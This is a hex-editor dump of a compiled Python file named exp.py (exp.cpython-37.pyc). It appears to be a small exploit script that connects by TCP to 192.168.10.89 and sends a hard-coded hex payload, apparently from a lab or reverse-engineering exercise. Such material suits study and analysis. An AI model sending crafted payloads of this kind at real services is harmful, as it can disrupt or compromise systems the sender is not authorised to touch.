 Startup exp.pyc exp.cpython-37.pyc
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: E3 00 00 00 00 00 00 00 00 00 00 00 00 04 00 00 ã...............
0010h: 00 40 00 00 00 73 3E 00 00 00 64 00 64 01 6C 00 .@...s>...d.d.l.
0020h: 5A 00 64 02 5A 01 65 00 A0 00 65 00 6A 02 65 00 Z.d.Z.e. .e.j.e.
0030h: 6A 03 A1 02 5A 04 65 04 A0 05 64 03 A1 01 01 00 j.¡.Z.e. .d.¡...
0040h: 65 06 A0 07 65 01 A1 01 5A 08 65 04 A0 09 65 08 e. .e.¡.Z.e. .e.
0050h: A1 01 01 00 64 01 53 00 29 04 E9 00 00 00 00 4E ¡...d.S.).é....N
0060h: DA 58 66 64 32 30 30 30 30 30 38 34 66 66 62 65 ÚXfd2000084ffbe
0070h: 34 63 30 30 30 30 30 30 30 30 38 30 33 66 30 30 4c00000000803f00
0080h: 30 30 38 30 34 30 30 30 30 30 30 30 30 30 30 30 0080400000000000
0090h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
00A0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 62 30 00000000000000b0
00B0h: 30 30 30 31 30 31 63 33 65 35 29 02 7A 0D 31 39 000101c3e5).z.19
00C0h: 32 2E 31 36 38 2E 31 30 2E 38 39 69 70 17 00 00 2.168.10.89ip...
00D0h: 29 0A DA 06 73 6F 63 6B 65 74 DA 07 70 61 79 6C ).Ú.socketÚ.payl
00E0h: 6F 61 64 DA 07 41 46 5F 49 4E 45 54 DA 0B 53 4F oadÚ.AF_INETÚ.SO
00F0h: 43 4B 5F 53 54 52 45 41 4D DA 04 73 6F 63 6B DA CK_STREAMÚ.sockÚ
0100h: 07 63 6F 6E 6E 65 63 74 DA 05 62 79 74 65 73 DA .connectÚ.bytesÚ
0110h: 07 66 72 6F 6D 68 65 78 DA 07 62 69 6E 5F 6D 73 .fromhexÚ.bin_ms
0120h: 67 DA 07 73 65 6E 64 61 6C 6C A9 00 72 0D 00 00 gÚ.sendall©.r...
0130h: 00 72 0D 00 00 00 7A 06 65 78 70 2E 70 79 DA 08 .r....z.exp.pyÚ.
0140h: 3C 6D 6F 64 75 6C 65 3E 01 00 00 00 73 0A 00 00 <module>....s...
0150h: 00 08 02 04 02 10 04 0A 03 0A 01 ...........